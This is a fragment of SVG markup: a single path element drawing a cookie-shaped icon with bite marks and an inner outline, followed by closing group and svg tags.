                <path d="M47.8786564,21.6091061 C43.582777,21.5372 38.9989056,16.9352081 41.4468369,11.4943115 C34.3190369,13.8911823 27.5752262,7.68328701 28.9911864,0.564580877 C12.2636559,-2.95881913 0,10.631438 0,24.0299455 C0,37.2606721 10.7516983,47.998653 23.9993265,47.998653 C38.1349298,47.998653 49.2946167,35.8225496 47.8786564,21.6091061 Z M23.9993265,43.2049115 C13.4156235,43.2049115 4.7998653,34.6001455 4.7998653,24.0299455 C4.7998653,16.0963033 11.3516814,4.42354279 24.1913211,4.80704211 C25.1992928,10.8950938 30.0471568,15.7367727 36.1669851,16.6475836 C36.3349804,17.5104571 37.4149501,22.759604 43.1747884,25.3482244 C42.4788079,35.6787374 33.7430531,43.2049115 23.9993265,43.2049115 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>
